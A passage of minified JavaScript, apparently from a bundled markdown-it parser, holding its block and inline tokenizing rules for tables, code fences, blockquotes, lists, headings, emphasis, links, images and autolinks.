a=t.src.charCodeAt(o++);if(124!==a&&45!==a&&58!==a&&!wa(a))return!1;if(45===s&&wa(a))return!1;while(o<t.eMarks[i]){const e=t.src.charCodeAt(o);if(124!==e&&45!==e&&58!==e&&!wa(e))return!1;o++}let c=pc(t,e+1),l=c.split("|");const u=[];for(let w=0;w<l.length;w++){const t=l[w].trim();if(!t){if(0===w||w===l.length-1)continue;return!1}if(!/^:?-+:?$/.test(t))return!1;58===t.charCodeAt(t.length-1)?u.push(58===t.charCodeAt(0)?"center":"right"):58===t.charCodeAt(0)?u.push("left"):u.push("")}if(c=pc(t,e).trim(),-1===c.indexOf("|"))return!1;if(t.sCount[e]-t.blkIndent>=4)return!1;l=dc(c),l.length&&""===l[0]&&l.shift(),l.length&&""===l[l.length-1]&&l.pop();const h=l.length;if(0===h||h!==u.length)return!1;if(r)return!0;const f=t.parentType;t.parentType="table";const p=t.md.block.ruler.getRules("blockquote"),d=t.push("table_open","table",1),m=[e,0];d.map=m;const g=t.push("thead_open","thead",1);g.map=[e,e+1];const y=t.push("tr_open","tr",1);y.map=[e,e+1];for(let w=0;w<l.length;w++){const e=t.push("th_open","th",1);u[w]&&(e.attrs=[["style","text-align:"+u[w]]]);const n=t.push("inline","",0);n.content=l[w].trim(),n.children=[],t.push("th_close","th",-1)}let v;t.push("tr_close","tr",-1),t.push("thead_close","thead",-1);let b=0;for(i=e+2;i<n;i++){if(t.sCount[i]<t.blkIndent)break;let r=!1;for(let e=0,s=p.length;e<s;e++)if(p[e](t,i,n,!0)){r=!0;break}if(r)break;if(c=pc(t,i).trim(),!c)break;if(t.sCount[i]-t.blkIndent>=4)break;if(l=dc(c),l.length&&""===l[0]&&l.shift(),l.length&&""===l[l.length-1]&&l.pop(),b+=h-l.length,b>fc)break;if(i===e+2){const n=t.push("tbody_open","tbody",1);n.map=v=[e+2,0]}const o=t.push("tr_open","tr",1);o.map=[i,i+1];for(let e=0;e<h;e++){const n=t.push("td_open","td",1);u[e]&&(n.attrs=[["style","text-align:"+u[e]]]);const r=t.push("inline","",0);r.content=l[e]?l[e].trim():"",r.children=[],t.push("td_close","td",-1)}t.push("tr_close","tr",-1)}return v&&(t.push("tbody_close","tbody",-1),v[1]=i),t.push("table_close","table",-1),m[1]=i,t.parentType=f,t.line=i,!0}function gc(t,e,n){if(t.sCount[e]-t.blkIndent<4)return!1;let r=e+1,i=r;while(r<n)if(t.isEmpty(r))r++;else{if(!(t.sCount[r]-t.blkIndent>=4))break;r++,i=r}t.line=i;const o=t.push("code_block","code",0);return o.content=t.getLines(e,i,4+t.blkIndent,!1)+"\n",o.map=[e,t.line],!0}function yc(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(i+3>o)return!1;const s=t.src.charCodeAt(i);if(126!==s&&96!==s)return!1;let a=i;i=t.skipChars(i,s);let c=i-a;if(c<3)return!1;const l=t.src.slice(a,i),u=t.src.slice(i,o);if(96===s&&u.indexOf(String.fromCharCode(s))>=0)return!1;if(r)return!0;let h=e,f=!1;for(;;){if(h++,h>=n)break;if(i=a=t.bMarks[h]+t.tShift[h],o=t.eMarks[h],i<o&&t.sCount[h]<t.blkIndent)break;if(t.src.charCodeAt(i)===s&&(!(t.sCount[h]-t.blkIndent>=4)&&(i=t.skipChars(i,s),!(i-a<c)&&(i=t.skipSpaces(i),!(i<o))))){f=!0;break}}c=t.sCount[e],t.line=h+(f?1:0);const p=t.push("fence","code",0);return p.info=u,p.content=t.getLines(e+1,h,c,!0),p.markup=l,p.map=[e,t.line],!0}function vc(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];const s=t.lineMax;if(t.sCount[e]-t.blkIndent>=4)return!1;if(62!==t.src.charCodeAt(i))return!1;if(r)return!0;const a=[],c=[],l=[],u=[],h=t.md.block.ruler.getRules("blockquote"),f=t.parentType;t.parentType="blockquote";let p,d=!1;for(p=e;p<n;p++){const e=t.sCount[p]<t.blkIndent;if(i=t.bMarks[p]+t.tShift[p],o=t.eMarks[p],i>=o)break;if(62===t.src.charCodeAt(i++)&&!e){let e,n,r=t.sCount[p]+1;32===t.src.charCodeAt(i)?(i++,r++,n=!1,e=!0):9===t.src.charCodeAt(i)?(e=!0,(t.bsCount[p]+r)%4===3?(i++,r++,n=!1):n=!0):e=!1;let s=r;a.push(t.bMarks[p]),t.bMarks[p]=i;while(i<o){const e=t.src.charCodeAt(i);if(!wa(e))break;9===e?s+=4-(s+t.bsCount[p]+(n?1:0))%4:s++,i++}d=i>=o,c.push(t.bsCount[p]),t.bsCount[p]=t.sCount[p]+1+(e?1:0),l.push(t.sCount[p]),t.sCount[p]=s-r,u.push(t.tShift[p]),t.tShift[p]=i-t.bMarks[p];continue}if(d)break;let r=!1;for(let i=0,o=h.length;i<o;i++)if(h[i](t,p,n,!0)){r=!0;break}if(r){t.lineMax=p,0!==t.blkIndent&&(a.push(t.bMarks[p]),c.push(t.bsCount[p]),u.push(t.tShift[p]),l.push(t.sCount[p]),t.sCount[p]-=t.blkIndent);break}a.push(t.bMarks[p]),c.push(t.bsCount[p]),u.push(t.tShift[p]),l.push(t.sCount[p]),t.sCount[p]=-1}const m=t.blkIndent;t.blkIndent=0;const g=t.push("blockquote_open","blockquote",1);g.markup=">";const y=[e,0];g.map=y,t.md.block.tokenize(t,e,p);const v=t.push("blockquote_close","blockquote",-1);v.markup=">",t.lineMax=s,t.parentType=f,y[1]=t.line;for(let b=0;b<u.length;b++)t.bMarks[b+e]=a[b],t.tShift[b+e]=u[b],t.sCount[b+e]=l[b],t.bsCount[b+e]=c[b];return t.blkIndent=m,!0}function bc(t,e,n,r){const i=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;let o=t.bMarks[e]+t.tShift[e];const s=t.src.charCodeAt(o++);if(42!==s&&45!==s&&95!==s)return!1;let a=1;while(o<i){const e=t.src.charCodeAt(o++);if(e!==s&&!wa(e))return!1;e===s&&a++}if(a<3)return!1;if(r)return!0;t.line=e+1;const c=t.push("hr","hr",0);return c.map=[e,t.line],c.markup=Array(a+1).join(String.fromCharCode(s)),!0}function wc(t,e){const n=t.eMarks[e];let r=t.bMarks[e]+t.tShift[e];const i=t.src.charCodeAt(r++);if(42!==i&&45!==i&&43!==i)return-1;if(r<n){const e=t.src.charCodeAt(r);if(!wa(e))return-1}return r}function _c(t,e){const n=t.bMarks[e]+t.tShift[e],r=t.eMarks[e];let i=n;if(i+1>=r)return-1;let o=t.src.charCodeAt(i++);if(o<48||o>57)return-1;for(;;){if(i>=r)return-1;if(o=t.src.charCodeAt(i++),!(o>=48&&o<=57)){if(41===o||46===o)break;return-1}if(i-n>=10)return-1}return i<r&&(o=t.src.charCodeAt(i),!wa(o))?-1:i}function xc(t,e){const n=t.level+2;for(let r=e+2,i=t.tokens.length-2;r<i;r++)t.tokens[r].level===n&&"paragraph_open"===t.tokens[r].type&&(t.tokens[r+2].hidden=!0,t.tokens[r].hidden=!0,r+=2)}function kc(t,e,n,r){let i,o,s,a,c=e,l=!0;if(t.sCount[c]-t.blkIndent>=4)return!1;if(t.listIndent>=0&&t.sCount[c]-t.listIndent>=4&&t.sCount[c]<t.blkIndent)return!1;let u,h,f,p=!1;if(r&&"paragraph"===t.parentType&&t.sCount[c]>=t.blkIndent&&(p=!0),(f=_c(t,c))>=0){if(u=!0,s=t.bMarks[c]+t.tShift[c],h=Number(t.src.slice(s,f-1)),p&&1!==h)return!1}else{if(!((f=wc(t,c))>=0))return!1;u=!1}if(p&&t.skipSpaces(f)>=t.eMarks[c])return!1;if(r)return!0;const d=t.src.charCodeAt(f-1),m=t.tokens.length;u?(a=t.push("ordered_list_open","ol",1),1!==h&&(a.attrs=[["start",h]])):a=t.push("bullet_list_open","ul",1);const g=[c,0];a.map=g,a.markup=String.fromCharCode(d);let y=!1;const v=t.md.block.ruler.getRules("list"),b=t.parentType;t.parentType="list";while(c<n){o=f,i=t.eMarks[c];const e=t.sCount[c]+f-(t.bMarks[c]+t.tShift[c]);let r=e;while(o<i){const e=t.src.charCodeAt(o);if(9===e)r+=4-(r+t.bsCount[c])%4;else{if(32!==e)break;r++}o++}const h=o;let p;p=h>=i?1:r-e,p>4&&(p=1);const m=e+p;a=t.push("list_item_open","li",1),a.markup=String.fromCharCode(d);const g=[c,0];a.map=g,u&&(a.info=t.src.slice(s,f-1));const b=t.tight,w=t.tShift[c],_=t.sCount[c],x=t.listIndent;if(t.listIndent=t.blkIndent,t.blkIndent=m,t.tight=!0,t.tShift[c]=h-t.bMarks[c],t.sCount[c]=r,h>=i&&t.isEmpty(c+1)?t.line=Math.min(t.line+2,n):t.md.block.tokenize(t,c,n,!0),t.tight&&!y||(l=!1),y=t.line-c>1&&t.isEmpty(t.line-1),t.blkIndent=t.listIndent,t.listIndent=x,t.tShift[c]=w,t.sCount[c]=_,t.tight=b,a=t.push("list_item_close","li",-1),a.markup=String.fromCharCode(d),c=t.line,g[1]=c,c>=n)break;if(t.sCount[c]<t.blkIndent)break;if(t.sCount[c]-t.blkIndent>=4)break;let k=!1;for(let i=0,o=v.length;i<o;i++)if(v[i](t,c,n,!0)){k=!0;break}if(k)break;if(u){if(f=_c(t,c),f<0)break;s=t.bMarks[c]+t.tShift[c]}else if(f=wc(t,c),f<0)break;if(d!==t.src.charCodeAt(f-1))break}return a=u?t.push("ordered_list_close","ol",-1):t.push("bullet_list_close","ul",-1),a.markup=String.fromCharCode(d),g[1]=c,t.line=c,t.parentType=b,l&&xc(t,m),!0}function Ac(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e],s=e+1;if(t.sCount[e]-t.blkIndent>=4)return!1;if(91!==t.src.charCodeAt(i))return!1;function a(e){const n=t.lineMax;if(e>=n||t.isEmpty(e))return null;let r=!1;if(t.sCount[e]-t.blkIndent>3&&(r=!0),t.sCount[e]<0&&(r=!0),!r){const r=t.md.block.ruler.getRules("reference"),i=t.parentType;t.parentType="reference";let o=!1;for(let s=0,a=r.length;s<a;s++)if(r[s](t,e,n,!0)){o=!0;break}if(t.parentType=i,o)return null}const i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];return t.src.slice(i,o+1)}let c=t.src.slice(i,o+1);o=c.length;let l=-1;for(i=1;i<o;i++){const t=c.charCodeAt(i);if(91===t)return!1;if(93===t){l=i;break}if(10===t){const t=a(s);null!==t&&(c+=t,o=c.length,s++)}else if(92===t&&(i++,i<o&&10===c.charCodeAt(i))){const t=a(s);null!==t&&(c+=t,o=c.length,s++)}}if(l<0||58!==c.charCodeAt(l+1))return!1;for(i=l+2;i<o;i++){const t=c.charCodeAt(i);if(10===t){const t=a(s);null!==t&&(c+=t,o=c.length,s++)}else if(!wa(t))break}const u=t.md.helpers.parseLinkDestination(c,i,o);if(!u.ok)return!1;const h=t.md.normalizeLink(u.str);if(!t.md.validateLink(h))return!1;i=u.pos;const f=i,p=s,d=i;for(;i<o;i++){const t=c.charCodeAt(i);if(10===t){const t=a(s);null!==t&&(c+=t,o=c.length,s++)}else if(!wa(t))break}let m,g=t.md.helpers.parseLinkTitle(c,i,o);while(g.can_continue){const e=a(s);if(null===e)break;c+=e,i=o,o=c.length,s++,g=t.md.helpers.parseLinkTitle(c,i,o,g)}i<o&&d!==i&&g.ok?(m=g.str,i=g.pos):(m="",i=f,s=p);while(i<o){const t=c.charCodeAt(i);if(!wa(t))break;i++}if(i<o&&10!==c.charCodeAt(i)&&m){m="",i=f,s=p;while(i<o){const t=c.charCodeAt(i);if(!wa(t))break;i++}}if(i<o&&10!==c.charCodeAt(i))return!1;const y=Aa(c.slice(1,l));return!!y&&(r||("undefined"===typeof t.env.references&&(t.env.references={}),"undefined"===typeof t.env.references[y]&&(t.env.references[y]={title:m,href:h}),t.line=s),!0)}const Sc=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],Ec="[a-zA-Z_:][a-zA-Z0-9:._-]*",Cc="[^\"'=<>`\\x00-\\x20]+",Tc="'[^']*'",Oc='"[^"]*"',Mc="(?:"+Cc+"|"+Tc+"|"+Oc+")",Nc="(?:\\s+"+Ec+"(?:\\s*=\\s*"+Mc+")?)",Dc="<[A-Za-z][A-Za-z0-9\\-]*"+Nc+"*\\s*\\/?>",Ic="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",Lc="\x3c!---?>|\x3c!--(?:[^-]|-[^-]|--[^>])*--\x3e",qc="<[?][\\s\\S]*?[?]>",Fc="<![A-Za-z][^>]*>",Bc="<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",Rc=new RegExp("^(?:"+Dc+"|"+Ic+"|"+Lc+"|"+qc+"|"+Fc+"|"+Bc+")"),$c=new RegExp("^(?:"+Dc+"|"+Ic+")"),zc=[[/^<(script|pre|style|textarea)(?=(\s|>|$))/i,/<\/(script|pre|style|textarea)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+Sc.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp($c.source+"\\s*$"),/^$/,!1]];function Pc(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(!t.md.options.html)return!1;if(60!==t.src.charCodeAt(i))return!1;let s=t.src.slice(i,o),a=0;for(;a<zc.length;a++)if(zc[a][0].test(s))break;if(a===zc.length)return!1;if(r)return zc[a][2];let c=e+1;if(!zc[a][1].test(s))for(;c<n;c++){if(t.sCount[c]<t.blkIndent)break;if(i=t.bMarks[c]+t.tShift[c],o=t.eMarks[c],s=t.src.slice(i,o),zc[a][1].test(s)){0!==s.length&&c++;break}}t.line=c;const l=t.push("html_block","",0);return l.map=[e,c],l.content=t.getLines(e,c,t.blkIndent,!0),!0}function jc(t,e,n,r){let i=t.bMarks[e]+t.tShift[e],o=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;let s=t.src.charCodeAt(i);if(35!==s||i>=o)return!1;let a=1;s=t.src.charCodeAt(++i);while(35===s&&i<o&&a<=6)a++,s=t.src.charCodeAt(++i);if(a>6||i<o&&!wa(s))return!1;if(r)return!0;o=t.skipSpacesBack(o,i);const c=t.skipCharsBack(o,35,i);c>i&&wa(t.src.charCodeAt(c-1))&&(o=c),t.line=e+1;const l=t.push("heading_open","h"+String(a),1);l.markup="########".slice(0,a),l.map=[e,t.line];const u=t.push("inline","",0);u.content=t.src.slice(i,o).trim(),u.map=[e,t.line],u.children=[];const h=t.push("heading_close","h"+String(a),-1);return h.markup="########".slice(0,a),!0}function Uc(t,e,n){const r=t.md.block.ruler.getRules("paragraph");if(t.sCount[e]-t.blkIndent>=4)return!1;const i=t.parentType;t.parentType="paragraph";let o,s=0,a=e+1;for(;a<n&&!t.isEmpty(a);a++){if(t.sCount[a]-t.blkIndent>3)continue;if(t.sCount[a]>=t.blkIndent){let e=t.bMarks[a]+t.tShift[a];const n=t.eMarks[a];if(e<n&&(o=t.src.charCodeAt(e),(45===o||61===o)&&(e=t.skipChars(e,o),e=t.skipSpaces(e),e>=n))){s=61===o?1:2;break}}if(t.sCount[a]<0)continue;let e=!1;for(let i=0,o=r.length;i<o;i++)if(r[i](t,a,n,!0)){e=!0;break}if(e)break}if(!s)return!1;const c=t.getLines(e,a,t.blkIndent,!1).trim();t.line=a+1;const l=t.push("heading_open","h"+String(s),1);l.markup=String.fromCharCode(o),l.map=[e,t.line];const u=t.push("inline","",0);u.content=c,u.map=[e,t.line-1],u.children=[];const h=t.push("heading_close","h"+String(s),-1);return h.markup=String.fromCharCode(o),t.parentType=i,!0}function Hc(t,e,n){const r=t.md.block.ruler.getRules("paragraph"),i=t.parentType;let o=e+1;for(t.parentType="paragraph";o<n&&!t.isEmpty(o);o++){if(t.sCount[o]-t.blkIndent>3)continue;if(t.sCount[o]<0)continue;let e=!1;for(let i=0,s=r.length;i<s;i++)if(r[i](t,o,n,!0)){e=!0;break}if(e)break}const s=t.getLines(e,o,t.blkIndent,!1).trim();t.line=o;const a=t.push("paragraph_open","p",1);a.map=[e,t.line];const c=t.push("inline","",0);return c.content=s,c.map=[e,t.line],c.children=[],t.push("paragraph_close","p",-1),t.parentType=i,!0}const Vc=[["table",mc,["paragraph","reference"]],["code",gc],["fence",yc,["paragraph","reference","blockquote","list"]],["blockquote",vc,["paragraph","reference","blockquote","list"]],["hr",bc,["paragraph","reference","blockquote","list"]],["list",kc,["paragraph","reference","blockquote"]],["reference",Ac],["html_block",Pc,["paragraph","reference","blockquote"]],["heading",jc,["paragraph","reference","blockquote"]],["lheading",Uc],["paragraph",Hc]];function Gc(){this.ruler=new Ia;for(let t=0;t<Vc.length;t++)this.ruler.push(Vc[t][0],Vc[t][1],{alt:(Vc[t][2]||[]).slice()})}Gc.prototype.tokenize=function(t,e,n){const r=this.ruler.getRules(""),i=r.length,o=t.md.options.maxNesting;let s=e,a=!1;while(s<n){if(t.line=s=t.skipEmptyLines(s),s>=n)break;if(t.sCount[s]<t.blkIndent)break;if(t.level>=o){t.line=n;break}const e=t.line;let c=!1;for(let o=0;o<i;o++)if(c=r[o](t,s,n,!1),c){if(e>=t.line)throw new Error("block rule didn't increment state.line");break}if(!c)throw new Error("none of the block rules matched");t.tight=!a,t.isEmpty(t.line-1)&&(a=!0),s=t.line,s<n&&t.isEmpty(s)&&(a=!0,s++,t.line=s)}},Gc.prototype.parse=function(t,e,n,r){if(!t)return;const i=new this.State(t,e,n,r);this.tokenize(i,i.line,i.lineMax)},Gc.prototype.State=hc;const Wc=Gc;function Kc(t,e,n,r){this.src=t,this.env=n,this.md=e,this.tokens=r,this.tokens_meta=Array(r.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1,this.linkLevel=0}Kc.prototype.pushPending=function(){const t=new qa("text","",0);return t.content=this.pending,t.level=this.pendingLevel,this.tokens.push(t),this.pending="",t},Kc.prototype.push=function(t,e,n){this.pending&&this.pushPending();const r=new qa(t,e,n);let i=null;return n<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),r.level=this.level,n>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],i={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(r),this.tokens_meta.push(i),r},Kc.prototype.scanDelims=function(t,e){const n=this.posMax,r=this.src.charCodeAt(t),i=t>0?this.src.charCodeAt(t-1):32;let o=t;while(o<n&&this.src.charCodeAt(o)===r)o++;const s=o-t,a=o<n?this.src.charCodeAt(o):32,c=ka(i)||xa(String.fromCharCode(i)),l=ka(a)||xa(String.fromCharCode(a)),u=_a(i),h=_a(a),f=!h&&(!l||u||c),p=!u&&(!c||h||l),d=f&&(e||!p||c),m=p&&(e||!f||l);return{can_open:d,can_close:m,length:s}},Kc.prototype.Token=qa;const Xc=Kc;function Yc(t){switch(t){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}function Zc(t,e){let n=t.pos;while(n<t.posMax&&!Yc(t.src.charCodeAt(n)))n++;return n!==t.pos&&(e||(t.pending+=t.src.slice(t.pos,n)),t.pos=n,!0)}const Jc=/(?:^|[^a-z0-9.+-])([a-z][a-z0-9.+-]*)$/i;function Qc(t,e){if(!t.md.options.linkify)return!1;if(t.linkLevel>0)return!1;const n=t.pos,r=t.posMax;if(n+3>r)return!1;if(58!==t.src.charCodeAt(n))return!1;if(47!==t.src.charCodeAt(n+1))return!1;if(47!==t.src.charCodeAt(n+2))return!1;const i=t.pending.match(Jc);if(!i)return!1;const o=i[1],s=t.md.linkify.matchAtStart(t.src.slice(n-o.length));if(!s)return!1;let a=s.url;if(a.length<=o.length)return!1;a=a.replace(/\*+$/,"");const c=t.md.normalizeLink(a);if(!t.md.validateLink(c))return!1;if(!e){t.pending=t.pending.slice(0,-o.length);const e=t.push("link_open","a",1);e.attrs=[["href",c]],e.markup="linkify",e.info="auto";const n=t.push("text","",0);n.content=t.md.normalizeLinkText(a);const r=t.push("link_close","a",-1);r.markup="linkify",r.info="auto"}return t.pos+=a.length-o.length,!0}function tl(t,e){let n=t.pos;if(10!==t.src.charCodeAt(n))return!1;const r=t.pending.length-1,i=t.posMax;if(!e)if(r>=0&&32===t.pending.charCodeAt(r))if(r>=1&&32===t.pending.charCodeAt(r-1)){let e=r-1;while(e>=1&&32===t.pending.charCodeAt(e-1))e--;t.pending=t.pending.slice(0,e),t.push("hardbreak","br",0)}else t.pending=t.pending.slice(0,-1),t.push("softbreak","br",0);else t.push("softbreak","br",0);n++;while(n<i&&wa(t.src.charCodeAt(n)))n++;return t.pos=n,!0}const el=[];for(let Mm=0;Mm<256;Mm++)el.push(0);function nl(t,e){let n=t.pos;const r=t.posMax;if(92!==t.src.charCodeAt(n))return!1;if(n++,n>=r)return!1;let i=t.src.charCodeAt(n);if(10===i){e||t.push("hardbreak","br",0),n++;while(n<r){if(i=t.src.charCodeAt(n),!wa(i))break;n++}return t.pos=n,!0}let o=t.src[n];if(i>=55296&&i<=56319&&n+1<r){const e=t.src.charCodeAt(n+1);e>=56320&&e<=57343&&(o+=t.src[n+1],n++)}const s="\\"+o;if(!e){const e=t.push("text_special","",0);i<256&&0!==el[i]?e.content=o:e.content=s,e.markup=s,e.info="escape"}return t.pos=n+1,!0}function rl(t,e){let n=t.pos;const r=t.src.charCodeAt(n);if(96!==r)return!1;const i=n;n++;const o=t.posMax;while(n<o&&96===t.src.charCodeAt(n))n++;const s=t.src.slice(i,n),a=s.length;if(t.backticksScanned&&(t.backticks[a]||0)<=i)return e||(t.pending+=s),t.pos+=a,!0;let c,l=n;while(-1!==(c=t.src.indexOf("`",l))){l=c+1;while(l<o&&96===t.src.charCodeAt(l))l++;const r=l-c;if(r===a){if(!e){const e=t.push("code_inline","code",0);e.markup=s,e.content=t.src.slice(n,c).replace(/\n/g," ").replace(/^ (.+) $/,"$1")}return t.pos=l,!0}t.backticks[r]=c}return t.backticksScanned=!0,e||(t.pending+=s),t.pos+=a,!0}function il(t,e){const n=t.pos,r=t.src.charCodeAt(n);if(e)return!1;if(126!==r)return!1;const i=t.scanDelims(t.pos,!0);let o=i.length;const s=String.fromCharCode(r);if(o<2)return!1;let a;o%2&&(a=t.push("text","",0),a.content=s,o--);for(let c=0;c<o;c+=2)a=t.push("text","",0),a.content=s+s,t.delimiters.push({marker:r,length:0,token:t.tokens.length-1,end:-1,open:i.can_open,close:i.can_close});return t.pos+=i.length,!0}function ol(t,e){let n;const r=[],i=e.length;for(let o=0;o<i;o++){const i=e[o];if(126!==i.marker)continue;if(-1===i.end)continue;const s=e[i.end];n=t.tokens[i.token],n.type="s_open",n.tag="s",n.nesting=1,n.markup="~~",n.content="",n=t.tokens[s.token],n.type="s_close",n.tag="s",n.nesting=-1,n.markup="~~",n.content="","text"===t.tokens[s.token-1].type&&"~"===t.tokens[s.token-1].content&&r.push(s.token-1)}while(r.length){const e=r.pop();let i=e+1;while(i<t.tokens.length&&"s_close"===t.tokens[i].type)i++;i--,e!==i&&(n=t.tokens[i],t.tokens[i]=t.tokens[e],t.tokens[e]=n)}}function sl(t){const e=t.tokens_meta,n=t.tokens_meta.length;ol(t,t.delimiters);for(let r=0;r<n;r++)e[r]&&e[r].delimiters&&ol(t,e[r].delimiters)}"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach((function(t){el[t.charCodeAt(0)]=1}));const al={tokenize:il,postProcess:sl};function cl(t,e){const n=t.pos,r=t.src.charCodeAt(n);if(e)return!1;if(95!==r&&42!==r)return!1;const i=t.scanDelims(t.pos,42===r);for(let o=0;o<i.length;o++){const e=t.push("text","",0);e.content=String.fromCharCode(r),t.delimiters.push({marker:r,length:i.length,token:t.tokens.length-1,end:-1,open:i.can_open,close:i.can_close})}return t.pos+=i.length,!0}function ll(t,e){const n=e.length;for(let r=n-1;r>=0;r--){const n=e[r];if(95!==n.marker&&42!==n.marker)continue;if(-1===n.end)continue;const i=e[n.end],o=r>0&&e[r-1].end===n.end+1&&e[r-1].marker===n.marker&&e[r-1].token===n.token-1&&e[n.end+1].token===i.token+1,s=String.fromCharCode(n.marker),a=t.tokens[n.token];a.type=o?"strong_open":"em_open",a.tag=o?"strong":"em",a.nesting=1,a.markup=o?s+s:s,a.content="";const c=t.tokens[i.token];c.type=o?"strong_close":"em_close",c.tag=o?"strong":"em",c.nesting=-1,c.markup=o?s+s:s,c.content="",o&&(t.tokens[e[r-1].token].content="",t.tokens[e[n.end+1].token].content="",r--)}}function ul(t){const e=t.tokens_meta,n=t.tokens_meta.length;ll(t,t.delimiters);for(let r=0;r<n;r++)e[r]&&e[r].delimiters&&ll(t,e[r].delimiters)}const hl={tokenize:cl,postProcess:ul};function fl(t,e){let n,r,i,o,s="",a="",c=t.pos,l=!0;if(91!==t.src.charCodeAt(t.pos))return!1;const u=t.pos,h=t.posMax,f=t.pos+1,p=t.md.helpers.parseLinkLabel(t,t.pos,!0);if(p<0)return!1;let d=p+1;if(d<h&&40===t.src.charCodeAt(d)){for(l=!1,d++;d<h;d++)if(n=t.src.charCodeAt(d),!wa(n)&&10!==n)break;if(d>=h)return!1;if(c=d,i=t.md.helpers.parseLinkDestination(t.src,d,t.posMax),i.ok){for(s=t.md.normalizeLink(i.str),t.md.validateLink(s)?d=i.pos:s="",c=d;d<h;d++)if(n=t.src.charCodeAt(d),!wa(n)&&10!==n)break;if(i=t.md.helpers.parseLinkTitle(t.src,d,t.posMax),d<h&&c!==d&&i.ok)for(a=i.str,d=i.pos;d<h;d++)if(n=t.src.charCodeAt(d),!wa(n)&&10!==n)break}(d>=h||41!==t.src.charCodeAt(d))&&(l=!0),d++}if(l){if("undefined"===typeof t.env.references)return!1;if(d<h&&91===t.src.charCodeAt(d)?(c=d+1,d=t.md.helpers.parseLinkLabel(t,d),d>=0?r=t.src.slice(c,d++):d=p+1):d=p+1,r||(r=t.src.slice(f,p)),o=t.env.references[Aa(r)],!o)return t.pos=u,!1;s=o.href,a=o.title}if(!e){t.pos=f,t.posMax=p;const e=t.push("link_open","a",1),n=[["href",s]];e.attrs=n,a&&n.push(["title",a]),t.linkLevel++,t.md.inline.tokenize(t),t.linkLevel--,t.push("link_close","a",-1)}return t.pos=d,t.posMax=h,!0}function pl(t,e){let n,r,i,o,s,a,c,l,u="";const h=t.pos,f=t.posMax;if(33!==t.src.charCodeAt(t.pos))return!1;if(91!==t.src.charCodeAt(t.pos+1))return!1;const p=t.pos+2,d=t.md.helpers.parseLinkLabel(t,t.pos+1,!1);if(d<0)return!1;if(o=d+1,o<f&&40===t.src.charCodeAt(o)){for(o++;o<f;o++)if(n=t.src.charCodeAt(o),!wa(n)&&10!==n)break;if(o>=f)return!1;for(l=o,a=t.md.helpers.parseLinkDestination(t.src,o,t.posMax),a.ok&&(u=t.md.normalizeLink(a.str),t.md.validateLink(u)?o=a.pos:u=""),l=o;o<f;o++)if(n=t.src.charCodeAt(o),!wa(n)&&10!==n)break;if(a=t.md.helpers.parseLinkTitle(t.src,o,t.posMax),o<f&&l!==o&&a.ok){for(c=a.str,o=a.pos;o<f;o++)if(n=t.src.charCodeAt(o),!wa(n)&&10!==n)break}else c="";if(o>=f||41!==t.src.charCodeAt(o))return t.pos=h,!1;o++}else{if("undefined"===typeof t.env.references)return!1;if(o<f&&91===t.src.charCodeAt(o)?(l=o+1,o=t.md.helpers.parseLinkLabel(t,o),o>=0?i=t.src.slice(l,o++):o=d+1):o=d+1,i||(i=t.src.slice(p,d)),s=t.env.references[Aa(i)],!s)return t.pos=h,!1;u=s.href,c=s.title}if(!e){r=t.src.slice(p,d);const e=[];t.md.inline.parse(r,t.md,t.env,e);const n=t.push("image","img",0),i=[["src",u],["alt",""]];n.attrs=i,n.children=e,n.content=r,c&&i.push(["title",c])}return t.pos=o,t.posMax=f,!0}const dl=/^([a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,ml=/^([a-zA-Z][a-zA-Z0-9+.-]{1,31}):([^<>\x00-\x20]*)$/;function gl(t,e){let n=t.pos;if(60!==t.src.charCodeAt(n))return!1;const r=t.pos,i=t.posMax;for(;;){if(++n>=i)return!1;const e=t.src.charCodeAt(n);if(60===e)return!1;if(62===e)break}const o=t.src.slice(r+1,n);if(ml.test(o)){const n=t.md.normalizeLink(o);if(!t.md.validateLink(n))return!1;if(!e){const e=t.push("link_open","a",1);e.attrs=[["href",n]],e.markup="autolink",e.info="auto";const r=t.push("text","",0);r.content=t.md.normalizeLinkText(o);const i=t.push("link_close","a",-1);i.markup="autolink",i.info="auto"}return t.pos+=o.length+2,!0}if(dl.test(o)){const n=t.md.normalizeLink("mailto:"+o);if(!t.md.validateLink(n))return!1;if(!e){const e=t.push("link_open","a",1);e.attrs=[["href",n]],e.markup="autolink",e.info="auto";const r=t.push("text","",0);r.content=t.md.normalizeLinkText(o);const i=t.push("link_close","a",-1);i.markup="autolink",i.info="auto"}return 